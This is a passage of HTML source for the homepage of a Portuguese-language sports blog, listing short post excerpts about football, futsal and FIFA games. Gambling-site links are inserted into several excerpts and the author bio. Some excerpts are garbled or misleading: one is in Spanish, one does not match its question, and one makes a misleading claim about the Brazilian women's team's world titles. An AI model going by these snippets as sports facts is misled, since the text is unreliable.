      }
    }

    @media (min-width: 576px) {

      .site-title,
      .site-title a {
        font-size: 28px;
      }
    }

    @media (min-width: 576px) {
      .site-description {
        font-size: 16px;
      }
    }

    @media (min-width: 576px) {

      .main-navigation ul li a,
      .main-navigation ul li .removed-link,
      .footer-navigation ul li a,
      .footer-navigation ul li .removed-link {
        font-size: 16px;
      }
    }

    @media (min-width: 576px) {
      body {
        line-height: 1.5;
      }
    }

    @media (min-width: 576px) {

      .site-title,
      .site-title a {
        line-height: 1.1;
      }
    }

    @media (min-width: 576px) {

      .main-navigation ul li a,
      .main-navigation ul li .removed-link,
      .footer-navigation ul li a,
      .footer-navigation ul li .removed-link {
        line-height: 1.5;
      }
    }

    .mob-hamburger span,
    .card-slider__category,
    .card-slider-container .swiper-pagination-bullet-active,
    .page-separator,
    .pagination .current,
    .pagination a.page-numbers:hover,
    .entry-content ul>li:before,
    .entry-content ul:not([class])>li:before,
    .taxonomy-description ul:not([class])>li:before,
    .btn,
    .comment-respond .form-submit input,
    .contact-form .contact_submit,
    .page-links__item {
      background-color: #5a80b1;
    }

    .spoiler-box,
    .entry-content ol li:before,
    .entry-content ol:not([class]) li:before,
    .taxonomy-description ol:not([class]) li:before,
    .mob-hamburger,
    .inp:focus,
    .search-form__text:focus,
    .entry-content blockquote,
    .comment-respond .comment-form-author input:focus,
    .comment-respond .comment-form-author textarea:focus,
    .comment-respond .comment-form-comment input:focus,
    .comment-respond .comment-form-comment textarea:focus,
    .comment-respond .comment-form-email input:focus,
    .comment-respond .comment-form-email textarea:focus,
    .comment-respond .comment-form-url input:focus,
    .comment-respond .comment-form-url textarea:focus {
      border-color: #5a80b1;
    }

    .entry-content blockquote:before,
    .spoiler-box__title:after,
    .sidebar-navigation .menu-item-has-children:after,
    .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),
    .star-rating-item.hover {
      color: #5a80b1;
    }

    body {
      color: #333333;
    }

    a,
    .spanlink,
    .comment-reply-link,
    .pseudo-link,
    .root-pseudo-link {
      color: #428bca;
    }

    a:hover,
    a:focus,
    a:active,
    .spanlink:hover,
    .comment-reply-link:hover,
    .pseudo-link:hover {
      color: #e66212;
    }

    .site-header {
      background-color: #ffffff;
    }

    .site-title,
    .site-title a {
      color: #405a6b;
    }

    .site-description,
    .site-description a {
      color: #666666;
    }

    .main-navigation,
    .footer-navigation,
    .main-navigation ul li .sub-menu,
    .footer-navigation ul li .sub-menu {
      background-color: #fe7058;
    }

    .main-navigation ul li a,
    .main-navigation ul li .removed-link,
    .footer-navigation ul li a,
    .footer-navigation ul li .removed-link {
      color: #ffffff;
    }

    .site-footer {
      background-color: #ffffff;
    }

    @media (min-width: 768px) {
      .site-header {
        background-repeat: no-repeat;
      }
    }

    @media (min-width: 768px) {
      .site-header {
        background-position: center center;
      }
    }
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
    @media (min-width: 576px) {
      .alignleft {
        float: left;
        margin: 0 20px 15px 0;
      }

      .alignright {
        float: right;
        margin: 0 0 15px 20px;
      }
    }

    @media (min-width: 1200px) {
      .widget-area {
        width: 330px;
        padding-right: 30px;
      }

      .content-area {
        width: 810px;
        padding-left: 25px;
      }

      .entry-content blockquote.warning,
      .entry-content blockquote.info,
      .entry-content blockquote.danger,
      .entry-content blockquote.check,
      .entry-content blockquote.quote {
        margin-left: -45px;
      }

      .page-separator {
        margin-left: -25px;
      }
    }

    @media (min-width: 768px) {
      .entry-content {
        padding-left: 20px;
      }

      .entry-content blockquote.warning,
      .entry-content blockquote.info,
      .entry-content blockquote.danger,
      .entry-content blockquote.check,
      .entry-content blockquote.quote {
        padding: 20px 20px 20px 60px;
      }

      .entry-content .table-of-contents {
        margin-left: -20px;
      }

      .entry-content .table-of-contents__header {
        padding: 15px 20px;
        font-weight: bold;
      }

      .entry-content .table-of-contents ol {
        margin: 0 20px 0;
        padding-bottom: 15px;
      }

      .b-related__items {
        margin-left: -25px;
      }
    }

    @media (min-width: 992px) {

      .posts-container--two-columns,
      .b-related__items {
        margin-left: -25px;
      }
    }
  </style><noscript>
    <style id="rocket-lazyload-nojs-css">
      .rll-youtube-player,
      [data-lazy-src] {
        display: none !important;
      }
    </style>
  </noscript>
  <script type="rocketlazyloadscript">
    /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
  if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
  setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
  var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
  if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
  else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
  </script>
</head>

<body class="home blog">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="masthead" class="site-header container" itemscope="" itemtype="http://schema.org/WPHeader">
<div class="site-header-inner">
<div class="site-branding">
<div class="site-logotype"><img width="256" height="256" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
<div class="site-branding-container">
<h1 class="site-title">No alvo</h1>
<p class="site-description">Blog para f&atilde;s de esportes</p>
</div>
</div>
<div class="top-menu">
<div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-container">
<ul id="top_menu" class="menu">
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="/about-us">Sobre n&oacute;s</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="/contact">Contato</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73"><a href="/policy">Pol&iacute;tica de privacidade e cookies</a></li>
</ul>
</div>
</div>
<div class="mob-hamburger"><span></span><br /></div>
<div class="mob-search"><form role="search" method="get" id="searchform_5066" action="https://abrambrasil.com/" class="search-form" name="searchform_5066"><label class="screen-reader-text" for="s_5066">Search:</label> <input type="text" value="" name="s" id="s_5066" class="search-form__text" /> <button type="submit" id="searchsubmit_5066" class="search-form__submit"></button></form></div>
</div>
</header><nav id="site-navigation" class="main-navigation container">
<div class="main-navigation-inner">
<div class="menu-main-container">
<ul id="header_menu" class="menu">
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="/esportes-individuais/">Esportes individuais</a></li>
<li id="menu-item-15136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136"><a href="/esportes-coletivos/">Esportes coletivos</a></li>
<li id="menu-item-15137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137"><a href="/jogo-de-futebol/">Jogo de futebol</a></li>
<li id="menu-item-15138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138"><a href="/jogo-de-basquete/">Jogo de basquete</a></li>
</ul>
</div>
</div>
</nav>
<div id="content" class="site-content container">
<div id="primary" class="content-area"><main id="main" class="site-main">
<div class="posts-container">
<div id="post-15134" class="post-box post-15134 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/resposta-rapida-quem-transmite-futebol-feminino-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Resposta r&aacute;pida: Quem transmite futebol feminino?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Onde vai passar o futebol feminino? Como posso apostar na <a href="https://onabet.br.com/">Onabet</a>? Onde v&atilde;o passar os jogos do Brasileir&atilde;o feminino 2021? Assim como na temporada passada, a TV Bandeirantes &eacute; a emissora que det&eacute;m&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/resposta-rapida-quem-transmite-futebol-feminino-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15133" class="post-box post-15133 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/como-controlar-o-goleiro-no-fifa-20-online-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Como controlar o goleiro no FIFA 20 online?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Como controlar o goleiro no FIFA 20? O comando cl&aacute;ssico do goleiro &eacute; segurar tri&acirc;ngulo/Y para que ele saia de sua meta em dire&ccedil;&atilde;o ao atacante que est&aacute;&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/como-controlar-o-goleiro-no-fifa-20-online-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15132" class="post-box post-15132 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/voce-perguntou-qual-o-goleiro-mais-bugado-do-fifa-20-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Voc&ecirc; perguntou: Qual o goleiro mais bugado do FIFA 20?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Quais os goleiros mais Bugados do FIFA 20? Os melhores goleiros do Fifa 20 NOME IDADE CLUBE Jan Oblak 26 Atl&eacute;tico de Madrid Marc-Andr&eacute; ter Stegen 27 Barcelona&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/voce-perguntou-qual-o-goleiro-mais-bugado-do-fifa-20-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15131" class="post-box post-15131 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/quando-sera-a-final-da-liga-futsal-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Quando ser&aacute; a final da Liga Futsal?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Onde vai passar &agrave; final da LNF 2020? Al&eacute;m da TV Brasil, em 2020 a LNF ter&aacute; transmiss&otilde;es pelo SporTV, canal fechado, e novamente pela internet, atrav&eacute;s da&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/quando-sera-a-final-da-liga-futsal-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15130" class="post-box post-15130 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/melhor-resposta-quantas-vezes-a-selecao-feminina-de-futebol-foi-campea-mundial-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Melhor resposta: Quantas vezes &agrave; sele&ccedil;&atilde;o feminina de futebol foi campe&atilde; mundial?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Quantas vezes &agrave; sele&ccedil;&atilde;o feminina j&aacute; foi campe&atilde; mundial? At&eacute; hoje, em oito edi&ccedil;&otilde;es disputadas o Brasil foi campe&atilde;o sete vezes: nos anos de 2009, 2011, 2012, 2013,&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/melhor-resposta-quantas-vezes-a-selecao-feminina-de-futebol-foi-campea-mundial-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15129" class="post-box post-15129 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/que-modalidade-esportiva-e-uma-variacao-do-futebol-de-campo-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Que modalidade esportiva &eacute; uma varia&ccedil;&atilde;o do futebol de campo?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Quais s&atilde;o as modalidades de futebol? Quais s&atilde;o os tipos de futebol? Futebol de campo. Futsal. Futebol de areia. Bossaball. Futev&ocirc;lei. Futebol society. Showbol. Futebol paral&iacute;mpico. Qual &eacute;&hellip; <a href="https://bet-nacional.net/">Bet national apostas</a> para brasileiros - experimente novas oportunidades para ganhar.</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/que-modalidade-esportiva-e-uma-variacao-do-futebol-de-campo-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15128" class="post-box post-15128 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/qual-e-a-forma-do-campo-de-futebol-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Qual &eacute; a forma do campo de futebol?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Que forma geom&eacute;trica tem no campo de futebol? O campo &eacute; em forma de ret&acirc;ngulo, com duas bases nas extremidades. Na grande &aacute;rea, dois ret&acirc;ngulos. No centro do&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/qual-e-a-forma-do-campo-de-futebol-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15127" class="post-box post-15127 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/como-correr-rapido-no-fifa-21-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Como correr r&aacute;pido no FIFA 21?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>&iquest;C&oacute;mo adelantar la pelota en FIFA 21? Elevar el bal&oacute;n Para PS4 es con L1 + apretar stick derecho. Para Xbox One es con LB + apretar stick&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/como-correr-rapido-no-fifa-21-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15126" class="post-box post-15126 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/pergunta-frequente-quais-os-tempos-de-um-jogo-de-futsal-para-as-categorias-sub-09-sub-15-e-sub-17-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pergunta frequente: Quais os tempos de um jogo de futsal para as categorias Sub 09 Sub 15 e Sub 17?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Qual o tempo de dura&ccedil;&atilde;o do jogo de Futsal nas categorias Sub 20 Sub 15 e Sub 9? Dura&ccedil;&atilde;o da partida: dois tempos de vinte (20) minutos cronometra-&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/pergunta-frequente-quais-os-tempos-de-um-jogo-de-futsal-para-as-categorias-sub-09-sub-15-e-sub-17-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15125" class="post-box post-15125 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/pergunta-frequente-quais-sao-as-formas-de-pontuacao-no-futebol-americano-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pergunta frequente: Quais s&atilde;o as formas de pontua&ccedil;&atilde;o no futebol americano?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Quais as formas de pontua&ccedil;&atilde;o no futebol americano? Pontua&ccedil;&atilde;o do Futebol Americano Touchdown &ndash; 6 pontos. Field Goal &ndash; 3 pontos. Safety &ndash; 2 pontos. Qual &eacute; a&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/pergunta-frequente-quais-sao-as-formas-de-pontuacao-no-futebol-americano-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
</div>
<nav class="navigation pagination">
<div class="screen-reader-text">Posts navigation</div>
<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="/page/2">2</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="/page/1504">1,504</a> <a class="next page-numbers" href="/page/2">Next</a></div>
</nav></main></div>
<aside id="secondary" class="widget-area" itemscope="" itemtype="http://schema.org/WPSideBar">
<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform_6314" action="https://abrambrasil.com/" class="search-form" name="searchform_6314"><label class="screen-reader-text" for="s_6314">Search:</label> <input type="text" value="" name="s" id="s_6314" class="search-form__text" /> <button type="submit" id="searchsubmit_6314" class="search-form__submit"></button></form></div>
<div id="text-5" class="widget widget_text">
<div class="widget-header">Sobre o autor</div>
<div class="textwidget">
<p><img class="size-full wp-image-90 alignleft" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 120 120'></svg>" alt="" width="120" height="120" data-lazy-src="/wp-content/uploads/2021/06/logo-autor.png" /><noscript><img class="size-full wp-image-90 alignleft" src="/wp-content/uploads/2021/06/logo-autor.png" alt="" width="120" height="120"></noscript>Ol&aacute;, meu nome &eacute; Jackie. Bem-vindo ao meu popular blog de esportes. Aqui voc&ecirc; encontrar&aacute; informa&ccedil;&otilde;es sobre regras, campeonatos, jogadores e muito mais. Do futebol ao golfe.<br />Sponsored by <a href="https://1winbet-brasil.com.br/" title="1win">1win</a></p>
</div>
</div>
<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
<div class="widget-articles">
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/esportes-individuais/sua-pergunta-o-que-sao-os-esportes-de-parede-de-rebote-2.html">Sua pergunta: O que s&atilde;o os esportes de parede de rebote?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/jogo-de-futebol/em-que-ano-foi-criado-a-fifusa-e-a-confederacao-brasileira-de-futebol-de-salao-2.html">Em que ano foi criado a Fifusa e a Confedera&ccedil;&atilde;o Brasileira de Futebol de Sal&atilde;o?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/esportes-individuais/como-o-esporte-pode-ajudar-no-processo-de-inclusao-social-no-brasil-redacao-2.html">Como o esporte pode ajudar no processo de inclus&atilde;o social no Brasil reda&ccedil;&atilde;o?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/esportes-individuais/como-e-o-sistema-ofensivo-e-defensivo-do-rugby-2.html">Como &eacute; o sistema ofensivo e defensivo do rugby?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/esportes-individuais/o-que-e-ciclismo-bmx-e-mountain-bike-2.html">O que &eacute; ciclismo BMX e mountain bike?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/jogo-de-futebol/questao-quando-o-jogador-recebe-cartao-amarelo-no-futsal.html">Quest&atilde;o: Quando o jogador recebe cart&atilde;o amarelo no futsal?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/jogo-de-basquete/qual-a-origem-do-basquete-brainly.html">Qual a origem do basquete Brainly?</a></div>
</div>
</div>
</div>
</div>
</aside>
</div>
<div class="footer-navigation container">
<div class="main-navigation-inner">
<div class="menu-main-container">
<ul id="footer_menu" class="menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="/esportes-individuais/">Esportes individuais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136"><a href="/esportes-coletivos/">Esportes coletivos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137"><a href="/jogo-de-futebol/">Jogo de futebol</a></li>
